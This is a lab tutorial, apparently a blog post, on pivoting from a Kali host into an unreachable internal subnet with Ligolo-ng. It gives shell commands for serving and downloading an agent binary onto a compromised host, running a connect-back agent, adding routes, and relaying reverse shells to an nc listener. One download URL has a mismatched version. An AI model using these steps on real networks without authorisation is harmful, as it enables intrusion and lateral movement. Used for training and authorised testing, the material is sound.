Pivoting with Ligolo-ng
Introduction
Pivoting is a technique used by attackers to move from one compromised system to another. It is an effective way to move around a network that the attacking machine does not have a direct connection to. It is common to compromise a host that sits on more than one network segment, the attacker must find a way to route traffic from their machine through the compromised host and into the otherwise unreachable internal network.
Ligolo-ng is an open-source pivoting tool that addresses many of the shortcomings and complexities that traditional tools and techniques encounter (Chisel and proxychains). As opposed to operating a SOCKS proxy, which requires per-tool configuration and is incompatible with certain types of traffic, Ligolo-ng creates a TUN network interface on the attacker's machine. Traffic that is destined for the internal network is routed through this interface as if the attacker had a native network connection. This allows all of the standard penetration testing tooling such as nmap, burp and SSH to function without any additional proxy configuration.

In this article I am going to demonstrate a simple pivoting excercise where an attacker sitting on the 192.168.1.0/24 network wants to reach a machine which sits on the 20.20.20.0/24 network. Above is a network diagram that depicts the network of which the attacker (kali) on 192.168.1.76 must navigate to reach his target (ubun02) 20.20.20.2. For the sake of demonstration we will make the assumption that the attacker has already compromised both machines.
How Ligolo-ng Works
Ligolo-ng works on a two-component model:
- Proxy: The proxy binary runs on the attacker's machine and listens for incoming agent connections, as well as managing the TUN interface.
- Agent: The agent is a lightweight binary deployed on the compromised pivot host; It establishes an outbound connection back to the proxy and forwards traffic on behalf of the attacker.
Once the agent connects to the proxy, the attacker selects the active session and starts the tunnel. A kernel-level TUN interface is brought up on the attacker's machine, and a route is added pointing the internal subnet through that interface. From that point forward the operating system handles all routing transparently, no proxychains wrapper and no SOCKS configuration in individual tools. Since it operates at the network layer rather than the application layer of the OSI model, it supports ICMP, UDP and raw TCP without any special handling. This makes it significantly more capable than SOCKS5-based alternatives during an engagement.
Target Setup
The network diagram depicts how the three machines have been configured, the below screenshots show what this looks like on each of these machines:

Kali machine with eth0 interface 192.168.1.76

ubun01 machine with dual-homed network interfaces ens18 and ens19

ubun02 machine with a single network interface on ens 19 20.20.20.0/24 network
Installation & Setup
Downloading the binaries
The git repository hosts pre-compiled binaries for all major platforms and the latest versions of each are available on the GitHub releases page. You need to download the appropriate proxy binary for your attacking machine and the appropriate agent bianaries for your targets. As they are pre-compiled, no additional dependencies are required. The latest version at the time of writing is v0.8.3, since our targets are both Ubuntu machines we will be using ligolo-ng_proxy_0.8.3_linux_amd64.tar.gz and ligolo-ng_agent_0.8.3_linux_amd64.tar.gz.
On the kali attacker machine:
# Create a working directory
mkdir ~/ligolo-ng && cd ~/ligolo-ng

# Download the latest proxy and agent for Linux x64 (check https://github.com/nicosmash/ligolo-ng/releases for latest version)
wget https://github.com/nicosmash/ligolo-ng/releases/download/v0.8.3/ligolo-ng_proxy_0.8.3_linux_amd64.tar.gz
wget https://github.com/nicosmash/ligolo-ng/releases/download/v0.7.5/ligolo-ng_agent_0.8.3_linux_amd64.tar.gz

# Extract both
tar -xvf ligolo-ng_proxy_0.8.3_linux_amd64.tar.gz
tar -xvf ligolo-ng_agent_0.8.3_linux_amd64.tar.gz

# Make executable
chmod +x proxy agent
Creating the TUN interface
You must set up the TUN interface on the attacker machine before the proxy binary is started. This only needs to be done once per session, it will not persist across reboots unless it is added to the startup scripts, however.
# Create the TUN interface
sudo ip tuntap add user $USER mode tun ligolo

# Bring it up
sudo ip link set ligolo up

# Verify it exists
ip link show ligolo

Starting the Proxy & Deploying the Agent
Starting the proxy on Kali

After the TUN interface has been configured you can start the proxy. The -selfcert flag instructs the proxy to generate a self-signed TLS certificate automatically, avoiding the need to provision one manually. Once started, the proxy will display its listening address which by default is 0.0.0.0:11601 but can be specified with the -laddr 0.0.0.0:11601 flag. This terminal must remain open, all session management is performed from within this interface.
#Start the proxy on kali using:
ligolo-proxy -selfcert
Transferring the Agent to the Pivot Host
The agent binary must be transferred to the host you are attempting to pivot through, in our case ubun01, by whatever means are available given the access that has been gained. The following example uses a Python HTTP server on Kali.
#Serve the HTTP server (default port is 8000)
python3 -m http.server

#Download the agent binary onto the target
wget http://<attacker_ip>:8000/agent


Connecting the Proxy
On the target ubun01 first make the agent binary executable and then run it using the -connect and -ignore-cert flag to suppress the certificate warning generated by the self-signed certificate.
#Make the binary executable
chmod +x agent

#Connect the agent to the proxy
./agent -connect 192.168.1.76:11601 -ignore-cert

Once the agent has been run, the proxy running in kali will immeadiately acknowledge a new connection from the ubun01 target.

Selecting the session & starting the tunnel
From within the Ligolo-ng proxy prompt, list the available sessions and select the ubun01 agent and then start the tunnel.
#List available sessions
ligolo-ng >> session

#Start the tunnel
[Agent : test@ubun01] >> start


Configuring the Pivot Route
With the tunnel active, add a route to kali for the internal network. Open a new terminal tab and leave the proxy interface running:
#Add a route for the internal network
sudo ip route add 20.20.20.0/24 dev ligolo

#Verify the route has been added correctly
ip route show | grep ligolo
Pivoting in Action
With the route now in place, all traffic from the attacker's kali machine destined for 20.20.20.0/24 is transparently forwarded through ubun01 via the Ligolo-ng tunnel. No additional proxy configuration is required in any tool. It is possible to test the connection between the attacker's machine and the target on the internal network, as can be seen below, ICMP packets are successfully navigating from 192.168.1.0/24 network to 20.20.20.0/24 network.

Testing ping

Testing nmap

SSH directly to the internal target
With the service version scan from nmap showing that SSH is running on the target, the attacker can SSH directly from kali without any proxy wrapper. A successful SSH connection to a machine which kali has no physical interface on is achievable now.

Routing Reverse Shells back to Kali (Listener Feature)
When working deeper into an engagement , it is often necessary to obtain a reverse shell from a machine on the internal network. In this case, ubun02 has no direct connection to kali (it has not route to 192.168.1.0/24), any reverse shell payload must connect to a host it can reach, in this case ubun01. The listener feature intructs the agent on ubun01 to forward connectiosn recieved on a specified port back through the tunnel to a lsitener on kali. This allows reverse shells from ubun02 to land on the kali machine.
Adding a listener
From the proxy console with the ubun01 session active, add a listener that forwards port 4444 on ubun01 to port 4444 on the local kali machine:
#Add the listener
[Agent : test@ubun01] >> listener_add --addr 0.0.0.0:4444 --to 127.0.0.1:4444

Setup a Listener on Kali
#Use nc to listen on port 4444
nc -nvlp 4444
Generate & Trigger a Reverse Shell
Use a reverse shell generator like revshells to create reverse shell code, depending on the system you are attacking, there may need to be some trial and error until you find one that works.

After generating the reverse shell code, run it on the ubun02 target.
![]()
Once the reverse shell has been executed, navigate back to the listener on kali and notice a reverse shell connection to ubun02 has been captured: